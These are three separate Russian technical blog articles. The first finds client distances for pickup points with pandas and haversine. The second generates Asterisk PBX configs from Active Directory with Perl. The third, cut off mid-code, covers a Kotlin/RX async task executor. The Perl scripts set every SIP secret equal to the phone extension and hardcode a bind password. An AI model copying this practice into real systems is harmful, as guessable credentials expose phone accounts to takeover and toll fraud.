До недавнего времени рынок электронной коммерции переживал фазу бурного роста и в связи с этим множество новых фирм начало появляться на этом рынке, а уже существующие компании вынуждены отслеживать ситуацию и оптимизировать свои затраты и способы работы, чтобы повышать эффективность вложений в инфраструктуру. Несколько задач, которые компания, работающая в сфере доставки товаров покупателям, может решать это: понимание достаточности текущей сети точек выдачи груза, не нужно ли открывать дополнительные филиалы, и если нужно, то где именно. Также, например, может быть интересен такой вопрос: а насколько близко к покупателям расположены филиалы одной компании в сравнении с филиалами другой компании (если нам доступны данные и о компании-конкуренте). Рассмотрим решение одной из озвученных задач: для каждой точки выдачи груза найти медианное и среднее расстояния до основных известных клиентов на определенной ограниченной территории, т.е. оценить эффективность расположения.
Пусть нам даны два списка. Первый список, меньший по размеру – это географические координаты расположений пунктов выдачи товара (всего около 1800 точек). Пример данных на рисунке 1.
Рисунок 1 Пример исходных данных -- координаты точек подбора грузаИ второй список, гораздо больший по размеру – это географические координаты расположений наших главных клиентов (более 15 тыс. значений в нашем случае). Пример данных Вы можете увидеть на рис.2
Рисунок 2 Пример исходных данных -- координаты основных клиентов.И для решения одной из задач, озвученных ранее, нам предстоит для каждой из точек выдачи товара найти список ближайших клиентов, ранжированный по увеличению расстояния до данной рассматриваемой точки выдачи. Учитывая, что список точек выдачи состоит из нескольких тысяч точек, а список клиентов из нескольких десятков тысяч, предстояли достаточно ресурсозатратные вычисления.
Однако, помогла следующая идея. А что, если расстояние измерять не до всех подряд точек, а только среди некоторого, и желательно незначительного по размерам, подмножества? Да, было бы неплохо. Но как отобрать это подмножество быстро и не потерять при этом никаких потенциальных кандидатов? Решение состояло в отборе точек по фильтру: плюс-минус фиксированное значение по широте и плюс-минус другое фиксированное значение по долготе. Python-библиотека *pandas* позволяет делать такой отбор в одну строчку кода.
```
def filter_df(df, lattit, longit, eps_latit, eps_longit):
"""
Фильтруем датафрейм с координатами по заданному значению координат (longit, lattit)
заданной погрешностью:
eps_latit по широте;
eps_longit по долготе.
"""
df_filtered = df[(abs(df['Широта'] - lattit) <= eps_latit) &
(abs(df['Долгота'] - longit) <= eps_longit)
]
return df_filtered
```
*Блок кода 1. Фильтрация набора точек по вычисленным дельтам для широты и долготы.*
Т.е. на плоской Земле это был бы прямоугольник, а в нашем случае (сферическая модель Земли) криволинейная трапеция, т.е. область на поверхности сферической Земли, ограниченная двумя параллелями и двумя меридианами. То, что на самом деле Земля представляет собой эллипсоид, сжатый на полюсах, мы не учитываем – для наших целей точности было достаточно. Размеры нашего условного “прямоугольника” меняются в зависимости от широты, на которой мы рассматриваем точку из первого списка, т.к. длина линии экватора максимальная, а чем ближе к полюсам, тем меньше тот же самый километраж, дающий в сумме одно и то же число градусов долготы.
```
def one_km_to_degree(lattitiude_deg):
"""
Возвращает, сколько градусов в 1 км для заданной широты.
Если передали широту больше 90, то возвращаем None
"""
if lattitiude_deg > 90:
return None
one_degree_latt = round(ONE_DEGREE_LONGITUDE * m.cos(lattitiude_deg * m.pi / 180), 8)
if one_degree_latt > 0:
return 1 / one_degree_latt
return 0
```
*Блок кода 2. Функция расчета кол-ва градусов в 1 км для заданной географической широты*
Таким образом, мы получаем подмножество точек нашей выборки, которое, с одной стороны, значительно меньше исходного, а с другой – содержит все нужные нам точки плюс небольшое количество лишних, попавших в углы нашего “прямоугольника”. Отбираем только нужные с помощью расчётов расстояния. Теперь это уже небольшое количество пар значений, для которых можно посчитать обычное декартово расстояние или гаверсинусное, по дуге сферы. Гаверсинус точнее, если точки расположены достаточно далеко друг от друга. Для близких точек разница не значительна и не принципиальна. Но т.к. это стандартная функция библиотеки *sklearn*, а скорость вычисления быстрая, то используем именно гаверсинус. Подробнее данные шаги можно посмотреть на рисунке 3.
 для одной выбранной точки из списка точек выдачи (оранжевый треугольник).")Рисунок 3. Схема отбора точек из списка клиентов (тёмно-синие точки) для одной выбранной точки из списка точек выдачи (оранжевый треугольник).Основные вычисления происходят в следующем коде. Там мы сначала отбираем предварительных кандидатов из всего массива точек, удовлетворяющих нашим условиям, а потом для отобранного подмножества вычисляем расстояния и храним их в словаре для последующего использования в датафрейме.
```
for row in df_poi.iloc[:, :3].itertuples():
# Берем очередную строку с данными о точке интереса (POI = Point Of Interest)
__, poi_name, poi_latt, poi_long = row
poi_radians = [m.radians(poi_latt), m.radians(poi_long)]
# == Фильтруем для нее выборку с точками заданного квадрата
# Вычисляем дельту по долготе (дельта по долготе вычисл. с помощью
# длины параллели, а длина окружности параллелей уменьш. к полюсам)
eps_longitude = COEFF * self.interest_radius_km * one_km_to_degree(poi_latt)
# После применения фильтра выводим размеры получившегося датафрейма
vsp_local = filter_df(df_check, poi_latt, poi_long, EPS_LATTITUDE, eps_longitude)
t_out = f'Для {poi_name} было отфильтровано {vsp_local.shape[0]}.\n'
write_txt_a(out_max_qty_file, t_out)
# Вычисляем расстояния в словарь, проходясь по всем отфильтрованным значениям координат
dist_calculated = {}
# Если ничего не попало с заданными условиями, то
# записываем одну строчку - "Не найдено" и р-ние 99999 км.
if vsp_local.shape[0] == 0:
df_calc = pd.DataFrame({'id_check_point':['not_found'],
'distance_km': [99999]})
else:
for row_vsp in vsp_local.itertuples():
__, vsp_name, vsp_latt, vsp_long = row_vsp
vsp_radians = [m.radians(vsp_latt), m.radians(vsp_long)]
distance = EARTH_KM * haversine_distances([poi_radians, vsp_radians])[0, 1]
dist_calculated[vsp_name] = distance
# Составляем датафрейм
df_calc = pd.DataFrame(data=dist_calculated.values(), index=dist_calculated.keys())
df_calc.sort_values(by=[0], ascending=True, inplace=True)
df_calc.reset_index(inplace=True)
df_calc.rename(columns={'index': 'id_check_point', 0: 'distance_km'}, inplace=True)
# Убираем тех, кто попал с превышением расстояния
# (из углов предварительного квадрата, например)
df_calc = df_calc[df_calc['distance_km'] <= self.interest_radius_km]
# Если после отбора по расстоянию отбросили все найденные до этого, то создаем строку
if df_calc.shape[0] == 0:
df_calc = pd.DataFrame({'id_check_point':['not_found'],
'distance_km': [99999]})
# Выделяем лидирующие позиции
df_calc = df_calc.head(self.top_n)
df_calc['poi_name'] = poi_name
# Дописываем в конец датафрейм с результатами
df_fin = df_fin.append(df_calc)
```
В результате проведенных расчетов для каждой точки первого списка, получаем список ближайших точек из второго списка, отсортированный по увеличению расстояния (см. рисунок 4).
Рисунок 4. Результат вычислений -- список ближайших клиентов и расстояние до нихИ теперь можно посчитать среднее и медиану по каждой точке второго списка – “poi\_name”. Проще всего это сделать с помощью метода *groupby* в *pandas*.
Далее специалист логистической службы может по названию точки вернуться к адресам, а по полученным данным сделать выводы о целесообразности развития данной филиальной сети выдачи товаров.
Полную версию описанного в статье модуля на Python для вычисления попарных расстояний по гео-координатам можно посмотреть на странице проекта в сети Интернет.
[**Ссылка тут**](https://github.com/vgroshev/geo_distance) | https://habr.com/ru/post/664622/ | null | ru | null |
# Интеграция asterisk с Active Directory
На некотором этапе развития нашей организации было решено перейти на VoIP телефонию. В качестве платформы безоговорочно был выбран Asterisk-PBX. Оконечное оборудование брали бюджетное из доступного — DLink DPH-150.
В результате проделанной работы получилась автоматизированная VoIP система, с управлением через стандартную оснастку MS ActiveDirectory.
Asterisk 1.8.4 собрали из исходников на Ubuntu 9.04.
Пройдясь по просторам интернета с поисковой фразой «asterisk active directory», было решено использоваться частичную интеграцию на базе скриптов perl, формирующих файлы конфигурации для asterisk. Полная интеграция с AD на базе ядра Asterisk выглядела удручающе в виду мизерного количества информации по этому поводу в интернете. Причиной использовать выбранный вариант интеграции стал один простенький скрипт на perl (к сожалению истоков которого уже и не найти), который запускался кроном и формировал конфигурационный файл 'users.conf', после чего служба asterisk перезапускалась. После тщательного исследования возможностей asterisk и расширения функционала найденного скрипта получилось следующее.
#### Формирование и подключение users.conf
Нижеприведенный скрипт находит в AD всех пользователей, у которых указан атрибут 'phone' и выводит в stdout список пользователей в формате конфига users.conf.
В файл конфигурации users.conf, скрипт подключается следующим образом:
```
#exec /etc/asterisk/scripts/users.pl
```
Сам скрипт users.pl:
```
#!/usr/bin/perl
# users.pl v1.1
#
# Script to generate asterisk 'users.conf' file from Active Directory (LADP) on users which contains 'phone' attribute
#
# Using:
# 1. Print users to STDOUT:
# users.pl
#
# 2. Print users to file:
# users.pl users_custom.conf
use strict;
use warnings;
use Net::LDAP;
use Lingua::Translit;
######################
### BEGIN SETTINGS ###
######################
my $debug = 0;
my $warning = 0;
# name of Domain
my $AD="domain";
# Domain name in format AD
# for example mydomain.ru
my $ADDC="DC=domain";
# user in Active directory
# example: "CN=asterisk,CN=Users,$ADDC"
my $ADUserBind="CN=asterisk,CN=Users,$ADDC";
my $ADpass="p@s$w0rd";
# base search tree
# example "OU=Users,$ADDC"
my $ADUsersSearchBase="OU=Organisation,$ADDC";
# Field in active directory where telephone number, display name, phone stored
# "telephonenumber", "displayname", "mail"
my $ADfieldTelephone="telephonenumber";
my $ADfieldFullName="displayname";
my $ADfieldMail="mail";
my $ADfieldUser="samaccountname";
# You need to create a dialplan in your asterisk server;
my $dialplan="office";
# default settings
my $user_static =
"context = $dialplan
call-limit = 100
type = friend
registersip = no
host = dynamic
callgroup = 1
threewaycalling = no
hasdirectory = no
callwaiting = no
hasmanager = no
hasagent = no
hassip = yes
hasiax = yes
nat=yes
qualify=yes
dtmfmode = rfc2833
insecure = no
pickupgroup = 1
autoprov = no
label =
macaddress =
linenumber = 1
LINEKEYS = 1
callcounter = yes
disallow = all
allow = ulaw,alaw,iLBC,h263,h263p
";
#######################
### END OF SETTINGS ###
#######################
my $ldap;
# get array DNS names of AD controllers
my $dig = "dig -t srv _ldap._tcp.$AD" . '| grep -v "^;\|^$" | grep SRV | awk "{print \$8}"';
my @adControllers = `$dig`;
# try connect to AD controllers
foreach my $controller (@adControllers){
$controller =~ s/\n//;
#INITIALIZING
$ldap = Net::LDAP->new ( $controller ) or next;
print STDERR "Connected to AD controller: $controller\n" if $debug > 0;
last;
}
die "$@" unless $ldap;
my $mesg = $ldap->bind ( dn=>$ADUserBind, password =>$ADpass);
#PROCESSING - Displaying SEARCH Results
# Accessing the data as if in a structure
# i.e. Using the "as_struct" method
my $ldapUsers = LDAPsearch (
$ADUsersSearchBase,
"$ADfieldTelephone=*",
[ $ADfieldFullName, $ADfieldTelephone, $ADfieldMail, $ADfieldUser ]
)->as_struct;
# translit RUS module.
# GOST 7.79 RUS, reversible, GOST 7.79:2000 (table B), Cyrillic to Latin, Russian
my $tr = new Lingua::Translit("GOST 7.79 RUS");
my %hashPhones = ();
my $phones = \%hashPhones;
my @out;
while ( my ($distinguishedName, $attrs) = each(%$ldapUsers) ) {
# if not exist phone or name - skipping
my $attrPhone = $attrs->{ "$ADfieldTelephone" } || next;
my $attrUser = $attrs->{ "$ADfieldUser" } || next;
my $attrName = $attrs->{ "$ADfieldFullName" } || next;
my $encName = $tr->translit("@$attrName");
my $attrMail = $attrs->{ "$ADfieldMail" } || [""];
# check for duplicates phone number
if ( $phones -> {"@$attrPhone"} ){
my $currUser = "@$attrName";
my $existUser = $phones -> {"@$attrPhone"};
print STDERR "@$attrPhone alredy exist! Exist:'$existUser' Current:'$currUser'... skipping - '[@$attrPhone] $currUser'\n" if $warning;
next;
} else {
$phones -> {"@$attrPhone"} = "@$attrName";
}
# password for SID = (telephonenumber without first digit) + 1
# example: phone=6232 pass=233
#$phsecret =sprintf("%03d",( substr("@$attrVal",1,100)+1));
my $phsecret = "@$attrPhone";
push (@out,
"[@$attrPhone]\n"
. "fullname = $encName\n"
. "email = @$attrMail\n"
. "username = @$attrUser\n"
#. "mailbox = @$attrPhone\n"
. "cid_number = @$attrPhone\n"
. "vmsecret = $phsecret\n"
. "secret = $phsecret\n"
. "transfer = yes\n"
. "$user_static\n"
);
} # End of that DN
# print to file
if (@ARGV){
open FILE, "> $ARGV[0]" or die "Error create file '$ARGV[0]': $!";
print STDOUT "Printing to file '$ARGV[0]'";
print FILE @out;
close FILE;
print STDOUT " ...done!\n";
}
# print to STDOUT
else{
print @out;
}
exit 0;
#OPERATION - Generating a SEARCH
#$base, $searchString, $attrsArray
sub LDAPsearch
{
my ($base, $searchString, $attrs) = @_;
my $ret = $ldap->search ( base => $base,
scope => "sub",
filter => $searchString,
attrs => $attrs
);
LDAPerror("LDAPsearch", $ret) && die if( $ret->code );
return $ret;
}
sub LDAPerror
{
my ($from, $mesg) = @_;
my $err = "[$from] - error"
."\nCode: " . $mesg->code
."\nError: " . $mesg->error . " (" . $mesg->error_name . ")"
."\nDescripton: " . $mesg->error_desc . ". " . $mesg->error_text;
print STDERR $err if $warning;
}
```
##### Формирование телефонных групп на базе групп AD
Основной план нумерации расписан в ручную в файле конфигурации extensions.conf. Но в нашей организации довольно часто сотрудники переходят из одного отдела в другой, из за чего пришлось бы постоянно переформировывать конфиг extensions.conf, что в совокупности с человеческим фактором приводило бы к неминуемым ошибкам. Суть альтернативного решения такова, что в AD, в определенном OU (в скрипте $ADGroupsSearchBase) создаются группы, в 'description' которых пишется телефонный номер группы а в 'members' включаются те абоненты, на которые будет поступать звонок при наборе номера группы.
Скрипт в конфиге подключается так же:
```
#exec /etc/asterisk/scripts/exten.pl
```
Скрипт:
```
#!/usr/bin/perl
# exten.pl v1.1
#
# Script to generate extensions 'extensions_custom.conf' file,
# from Active Directory (LADP) on groups in OU=ADGroupsSearchBase
# which groups contains 'description' attribute
#
# Using:
# 1. Print users to STDOUT:
# exten.pl
#
# 2. Print users to file:
# exten.pl exten_custom.conf
use strict;
use warnings;
use Net::LDAP;
use Lingua::Translit;
######################
### BEGIN SETTINGS ###
######################
my $debug = 0;
my $warning = 1;
#name of Domain
my $AD="domain";
#Domain name in format AD
#for example mydomain.ru
my $ADDC="DC=domain";
# user in Active directory
# example: "CN=asterisk,CN=Users,$ADDC"
my $ADUserBind="CN=asterisk,CN=Users,$ADDC";
my $ADpass="p@s$w0rd";
# base search Groups tree example "OU=Users,$ADDC"
my $ADGroupsSearchBase = "OU=asterisk,OU=Groups,OU=Organisation,$ADDC";
# base search Users tree example "OU=Users,$ADDC"
my $ADUsersSearchBase = "OU=Organisation,$ADDC";
# default email to send voicemail if email user not set
my $defaultEmail = '[email protected]';
# Field in active directory where telephone number, display name, phone stored ...
# "telephonenumber", "displayname", "mail", ...
my $ADfieldTelephone = "telephonenumber";
my $ADfieldMember = "member";
my $ADfieldMemberOf = "memberof";
my $ADfieldInfo = "info";
my $ADfieldDescription = "description";
my $ADfieldMail = "mail";
#######################
### END OF SETTINGS ###
#######################
my $ldap;
# get array DNS names of AD controllers
my @adControllers = `dig -t srv _ldap._tcp.$AD | grep -v '^;\\|^\$' | grep SRV | awk '{print \$8}'`;
# try connect to AD controllers
foreach my $controller (@adControllers){
$controller =~ s/\n//;
#INITIALIZING
$ldap = Net::LDAP->new ( $controller ) or next;
print STDERR "Connected to AD controller: $controller\n" if $debug > 0;
last;
}
die "$@" unless $ldap;
my $mesg = $ldap->bind ( dn=>$ADUserBind, password =>$ADpass);
#PROCESSING - Displaying SEARCH Results
# Accessing the data as if in a structure
# i.e. Using the "as_struct" method
my $ldapGroups = LDAPsearch (
$ADGroupsSearchBase,
"$ADfieldDescription=*",
[ $ADfieldMember, $ADfieldDescription ]
)->as_struct;
# translit RUS module.
# GOST 7.79 RUS, reversible, GOST 7.79:2000 (table B), Cyrillic to Latin, Russian
my $tr = new Lingua::Translit("GOST 7.79 RUS");
my $hash = ();
# process each group in $ADGroupsSearchBase with phone
while ( my ($distinguishedName, $groupAttrs) = each(%$ldapGroups) ) {
print STDERR "Processing GROUP: [$distinguishedName]\n" if $debug > 1;
my $attrMembers = $groupAttrs->{ $ADfieldMember } or next;
my $desc = $groupAttrs->{ $ADfieldDescription } or next;
my $groupNumber = "@$desc";
print STDERR "MEMBERS: @$attrMembers\nDESC: $groupNumber (Count=$#$attrMembers+1)" if $debug > 1;
# process members in current group
foreach my $member (@$attrMembers) {
my $ldapMember = LDAPsearch(
$ADUsersSearchBase,
"$ADfieldTelephone=*",
[ $ADfieldTelephone ]
) -> as_struct;
my $memberAttrs = $ldapMember->{$member};
my $memberPhone = $memberAttrs->{$ADfieldTelephone}[0] or next;
print STDERR "\nMEMBER: $member" if $debug > 1;
print STDERR "\tPHONE:$memberPhone" if $debug > 1;
if ($hash -> {$groupNumber}){
my $a = $hash -> {$groupNumber};
push @$a, $memberPhone;
} else {
$hash -> {$groupNumber} = [$memberPhone];
}
}
print STDERR "\n\n" if $debug > 1;
} # End of that groups in $ADGroupsSearchBase
my @out;
while ( my ($groupPhone, $userPhones) = each (%$hash) ) {
print STDERR "GROUP: $groupPhone\t PHONES: @$userPhones\n" if $debug > 1;
#foreach my $userPhone (@$userPhones) {
push (@out, "exten => $groupPhone,1,Dial(sip/" . join('&sip/', @$userPhones) . ")\n");
}
# print to file
if (@ARGV){
open FILE, "> $ARGV[0]" or die "Error create file '$ARGV[0]': $!";
print STDOUT "Printing to file '$ARGV[0]'";
print FILE @out;
close FILE;
print STDOUT " ...done!\n";
}
# print to STDOUT
else{
print @out;
}
exit 0;
#OPERATION - Generating a SEARCH
# $base, $searchString, $attrsArray
sub LDAPsearch
{
my ($base, $searchString, $attrs) = @_;
my $ret = $ldap->search ( base => $base,
scope => "sub",
filter => $searchString,
attrs => $attrs
);
LDAPerror("LDAPsearch", $ret) && die if( $ret->code );
return $ret;
}
sub LDAPerror
{
my ($from, $mesg) = @_;
my $err = "[$from] - error"
."\nCode: " . $mesg->code
."\nError: " . $mesg->error . " (" . $mesg->error_name . ")"
."\nDescripton: " . $mesg->error_desc . ". " . $mesg->error_text;
print STDERR $err if $warning;
#print STDERR "\nServer error: " . $mesg->server_error if $debug;
}
```
Вывод скрипта примерно такой:
`exten => 605,1,Dial(sip/157&sip/130&sip/444&sip/103&sip/119&sip/151&sip/117)
exten => 602,1,Dial(sip/122&sip/110&sip/106)
exten => 607,1,Dial(sip/444&sip/122&sip/110&sip/100&sip/101)
exten => 601,1,Dial(sip/155&sip/101)
exten => 606,1,Dial(sip/444&sip/110&sip/100&sip/101)`
##### Автоматизация
Для автоматической подгрузки новых данных из AD в cron добавлено задание перезагрузки конфигурации asterisk:
```
asterisk -rx reload
```
При такой перезагрузке, в отличии от перезагрузки службы целиком, телефонные сеансы не обрываются.
##### Продолжение
Если статья вызовет интерес у сообщества, то готов продолжить повествование в которые хотел бы включить следующие темы:
1. Автоматическое разворачивание конфигурации телефонов DLINK DPH-150, и других аппаратов, поддерживающих autoprovision
2. Использование ПО DialFox для автоматического набора номеров с авторизацией NTLM через AD. В частности, прикручивание mod\_ntlm к apache2
Благодарю за уделенное внимание.
P.S. По ходу написания скриптов все комментарии старался составлять на английском языке для универсальности. Но к сожалению грамматика на ино-языке оставляет желать лучшего. Надеюсь основной смысл комментариев будет понятен.
**UPD:** Обновил скрипты. Добавил:
1. Определение домен контроллеров из DNS сервера.
2. Возможность запуска скрипта с параметром — именем файла, в который будет записываться stdout. | https://habr.com/ru/post/125359/ | null | ru | null |
# Архитектура слоя исполнения асинхронных задач
В мобильных приложениях соцсетей пользователь ставит лайк, пишет комментарий, потом листает ленту, запускает видео и опять ставит лайк. Всё это быстро и почти одновременно. Если реализация бизнес-логики приложения полностью блокирующая, то пользователь не сможет перейти к ленте, пока не подгрузится лайк к записи с котиками. Но пользователь ждать не будет, поэтому в большинстве мобильных приложениях работают асинхронные задачи, которые запускаются и завершаются независимо друг от друга. Пользователь выполняет несколько задач одновременно и они не блокируют друг друга. Одна асинхронная задача стартует и выполняется, пока пользователь запускает следующую.

В расшифровке доклада **Степана Гончарова** на [AppsConf](http://appsconf.ru/2018) мы коснемся асинхронности: углубимся в архитектуру мобильных приложений, обсудим, зачем выделять отдельный слой для исполнения асинхронных задач, разберем требования и существующие решения, пройдемся по плюсам и минусам, и рассмотрим одну из реализаций данного подхода. А также узнаем, как управлять асинхронными задачами, зачем каждой задаче свой ID, что такое стратегии исполнения и как они помогают упростить и ускорить разработку всего приложения.
**О спикере: Степан Гончаров** ([stepango](https://habr.com/ru/users/stepango/)) работает в компании Grab — это как Uber, но в юго-восточной Азии. Больше 9 лет занимается Android-разработкой. Интересуется Kotlin с 2014 году, а с 2016 — использует его в проде. Организует Kotlin User Group в Сингапуре. Это одна из причин, почему все примеры кода будут на Kotlin, а не потому, что это модно.
Мы рассмотрим один из подходов к проектированию компонентов вашего приложения. Это руководство к действию для тех, кто хочет добавить новые компоненты в приложение, удобно их спроектировать, и потом расширять. iOS-разработчики могут использовать подход на iOS. Также подход применим и к другим платформам. Я интересуюсь Kotlin с 2014 года, поэтому все примеры будут на этом языке. Но не беспокойтесь — вы можете то же самое написать на Swift, Objective-C и других языках.
Начнём с проблем и недостатков **Reactive Extensions**. Проблемы типичны и для остальных асинхронных примитивов, поэтому говорим RX — держим в уме future и promise, и все будет работать аналогично.
Проблемы RX
-----------
**Высокий порог входа**. RX довольно сложный и большой — в нем 270 операторов, и непросто научить всю команду правильно их использовать. Эту проблему не будем обсуждать — она за рамками доклада.
В RX вы должны **вручную управлять подписками, а также следить за жизненным циклом приложения**. Если вы уже подписались на Single или Observable, то **не можете сравнить его с другим SIngle**, потому что всегда будете получать новый объект и для runtime всегда будут разные подписки. **В RX нет возможности для сравнения подписок и стримов**.
Некоторые из этих проблем мы попробуем решить. Каждую проблему будем решать один раз, а потом переиспользовать результат.
Проблема № 1: выполнение одной задачи больше одного раза
--------------------------------------------------------
Частая проблема в разработке — лишняя работа и повторение одинаковых задач больше одного раза. Представим, что у нас есть форма для ввода данных и кнопка сохранения. При нажатии отправляется запрос, но если нажать несколько раз, пока сохраняется форма, то отправятся несколько одинаковых запросов. Мы отдали кнопку на тестирование QA, они нажали 40 раз за одну секунду — получили 40 запросов, потому что, например, анимация не успела отработать.
Как решить проблему? У каждого разработчика есть свой любимый подход для решения: один воткнет `debounce`, другой заблокирует кнопку на всякий случай через `clickable = false`. Общего подхода нет, поэтому эти баги будут то появляться, то исчезать из нашего приложения. Мы решаем проблему только, когда QA нам говорит: «Ой, я тут нажал, и у меня сломалось!»
### Масштабируемое решение?
Чтобы избежать таких ситуаций, мы обернем RX или другой асинхронный фреймворк — **добавим ко всем асинхронным операциям ID**. Идея простая — нам нужен какой-то способ их сравнивать, потому что обычно этого способа во фреймворках нет. Мы можем выполнить задачу, но не знаем — она уже была выполнена или нет.
Назовем нашу обертку «Act» — другие имена уже заняты. Для этого создаем небольшой `typealias` и простой `interface`, в котором всего одно поле:
```
typealias Id = String
interface Act {
val id: Id
}
```
Это удобно и немного сокращает количество кода. Уже потом, если не понравится String, заменим его на что-то другое. В этом маленьком кусочке кода наблюдаем забавный факт.
> Интерфейсы могут содержать property.
Для программистов, которые приходят из Java, это неожиданно. Обычно они добавляют внутрь интерфейса методы `getId()`, но это неверное решение, с точки зрения Kotlin.
### Как будем проектировать?
Небольшое отступление. При проектировании я придерживаюсь двух принципов. Первый — **разбивать требования к компоненту и реализацию на мелкие кусочки**. Это позволяет гранулированно контролировать написание кода. Когда вы создаете большой компонент и пытаетесь сделать все и сразу — это плохо. Обычно этот компонент не работает и вы начинаете вставлять костыли, поэтому я призываю вас писать маленькими контролируемыми шажками и получать от этого удовольствие. Второй принцип — после каждого шага **проверять работоспособность** и **повторять процедуру** заново.
### Почему недостаточно ID?
Вернёмся к проблеме. Мы сделали первый шаг — добавили ID, и все было просто — интерфейс и поле. Нам это ничего не дало, потому что интерфейс не содержит никакой реализации и сам по себе не работает, но позволяет сравнивать операции.
Дальше мы добавим компоненты, которые позволят использовать интерфейс и понимать, что мы хотим выполнить какой-то запрос второй раз, когда это не нужно делать. Первое, что мы сделаем — это **введем новые абстракции**.
### Вводим новые абстракции: MapDisposable
Важно подобрать правильное имя и абстракцию, знакомые разработчикам, которые работают в вашей кодовой базе. Так как у меня примеры на RX — будем использовать RX-концепцию и имена, похожие на те, что использовали разработчики библиотеки. Так мы можем легко объяснить нашим коллегам, что сделали, зачем, и как это должно работать. Как выбирать имя, смотрите [документацию CompositeDiposable](http://reactivex.io/RxJava/javadoc/io/reactivex/disposables/CompositeDisposable.html).
Создадим небольшой интерфейс MapDisposable, который **содержит информацию** о текущих задачах и **вызывает dispose() при удалении**. Реализацию приводить не буду, вы можете посмотреть все исходники [у меня на GitHub](https://github.com/stepango).
Мы называем MapDisposable так, потому что компонент будет работать как Map, но при этом имеет свойства CompositeDiposable.
### Вводим новые абстракции: ActExecutor
Следующий абстрактный компонент — **ActExecutor.** Он запускает или не запускает новые задачи, зависит от MapDisposable и делегирует обработку ошибок. Как выбирать имя — [cмотрите в документации](https://docs.oracle.com/javase/7/docs/api/java/util/concurrent/Executor.html).
Возьмём ближайшую аналогию из JDK. В нём есть Executor, в который можно передать thread и что-то выполнить. Мне кажется, что это классный компонент и он хорошо спроектирован, поэтому возьмем его за основу.
Создаем ActExecutor и простой интерфейс для него, придерживаясь принципа простых маленьких шажков. Название само говорит, что это компонент, которому мы что-то передаем и он начинает это что-то выполнять. В ActExecutor есть один метод, в который передаем `Act` и, на всякий случай, обрабатываем ошибки, потому что без них никак.
```
interface ActExecutor {
fun execute(
act: Act,
e: (Throwable) -> Unit = ::logError)
}
interface MapDisposable {
fun contains(id: Id): Boolean
fun add(id: Id, disposable: () -> T)
fun remove(id: Id)
}
```
MapDisposable тоже ограничим: возьмем интерфейс Map и скопируем из него методы `contains`, `add` и `remove`. Метод `add` отличается от Map: вторым аргументом передаем лямбду для красоты и удобства. Удобство в том, что мы можем синхронизировать лямбду, чтобы предотвратить неожиданныe **race conditions**. Но об этом не будем говорить, продолжим про архитектуру.
### Реализация интерфейсов
Мы задекларировали все интерфейсы и попробуем реализовать что-нибудь простое. Берем **CompletableAct** и **SingleAct**.
```
class CompletableAct (
override val id: Id,
override val completable: Completable
) : Act
class SingleAct(
override val id: Id,
override val single: Single
) : Act
```
CompletableAct — это обертка над Completable. В нашем случае она просто содержит ID — то, что нам и нужно. SingleAct — почти то же самое. Мы можем реализовать так же Maybe и Flowable, но остановимся на первых двух реализациях.
Для Single мы указали Generic тип . Как Kotlin-разработчик я предпочитаю использовать именно такой подход.
> Старайтесь использовать Non-Null дженерики.
Теперь, когда у нас есть набор интерфейсов, реализуем немного логики, чтобы предотвратить выполнение одинаковых запросов.
```
class ActExecutorImpl (
val map: MapDisposable
): ActExecutor {
fun execute(
act: Act,
e: (Throwable) -> Unit
) = when {
map.contains(act.id) -> {
log("${act.id} - in progress")
}
else
startExecution(act, e)
log("${act.id} - Started")
}
}
```
Берем Map и проверяем — есть ли в ней запрос. Если нет — начинаем выполнять запрос и как раз во время выполнения добавим его в Map. После выполнения с любым результатом: ошибка или успех, удаляем запрос из Map.
Для очень внимательных — здесь нет синхронизации, но синхронизация есть в исходниках на GitHub.
```
fun startExecution(act: Act, e: (Throwable) -> Unit) {
val removeFromMap = { mapDisposable.remove(act.id) }
mapDisposable.add(act.id) {
when (act) {
is CompletableAct -> act.completable
.doFinally(removeFromMap)
.subscribe({}, e)
is SingleAct<*> -> act.single
.doFinally(removeFromMap)
.subscribe({}, e)
else -> throw IllegalArgumentException()
}
}
```
> Ставьте лямбды последним аргументом, чтобы повысить читаемость кода. Это красиво и ваши коллеги вас поблагодарят.
Используем еще немного Kotlin фишек и добавим [extension-функции](https://kotlinlang.ru/docs/reference/extensions.html) для Completable и Single. С ними нам не придется искать фабричный метод, чтобы создать CompletableAct и SingleAct — будем их создавать через extension-функции.
```
fun Completable.toAct(id: Id): Act =
CompletableAct(id, this)
fun Single.toAct(id: Id): Act =
SingleAct(id, this)
```
> Extension-функции могут быть добавлены к любому классу.
### Результат
Мы реализовали несколько компонентов и очень простую логику. Теперь главное правило, которое мы должны соблюдать — **не вызывать подписку руками**. Когда мы что-то хотим выполнить — даем это через Executor. Также как и с thread — никто их не запускает сам.
```
fun act() = Completable.timer(2, SECONDS).toAct("Hello")
executor.apply {
execute(act())
execute(act())
execute(act())
}
Hello - Act Started
Hello - Act Duplicate
Hello - Act Duplicate
Hello - Act Finished
```
Мы один раз договорились внутри команды, и теперь всегда есть гарантия, что ресурсы нашего приложения не будут тратиться на выполнение одинаковых и ненужных запросов.
Первую проблему решили. Теперь давайте расширим решение, чтобы придать ему гибкости.
Проблема № 2: какую задачу отменить?
------------------------------------
Так же как и в случаях необходимости **отмены последующего запроса**, нам может понадобиться отменить предыдущий. Например, мы отредактировали информацию о нашем пользователе первый раз и отправили ее на сервер. По какой-то причине отправка долго выполнялась и не завершилась. Мы отредактировали профиль пользователя снова и отправили тот же запрос второй раз. В этом случае нет смысла генерировать для запроса специальный ID — информация из второй попытки более актуальна, а **предыдущий запрос — отменяем**.
Текущее решение не подойдет, потому что всегда будет отменять выполнение запроса с актуальной информацией. Нам нужно как-то расширить решение, чтобы обойти проблему и добавить гибкости. Для этого поймем, что мы вообще хотим? А хотим мы понять какую задачу отменить, как не копипастить и как её назвать.
### Добавляем компоненты
Назовем поведение запросов стратегиями и создадим для них 2 интерфейса: **StrategyHolder** и **Strategy**. Также создадим 2 объекта, которые отвечают за то, какую стратегию применить.
```
interface StrategyHolder {
val strategy: Strategy
}
sealed class Strategy
object
KillMe : Strategy()
object
SaveMe : Strategy()
```
Я не использую **enum** — мне больше нравятся **sealed class**. Они легче, потребляют меньше памяти, и их проще и удобнее расширять.
> Sealed class легче расширять и короче писать.
### Обновляем существующие компоненты
На этом этапе все просто. У нас был простой интерфейс, теперь он будет наследником StrategyHolder. Так как это интерфейсы — нет никаких проблем с наследованием. В реализацию CompletableAct мы вставим еще один `override` и добавим туда дефолтное значение для уверенности, что изменения останутся совместимы с существующим кодом.
```
interface Act : StrategyHolder {
val id: String
}
class CompletableAct(
override val id: String,
override val completable: Completable,
override val strategy: Strategy = SaveMe
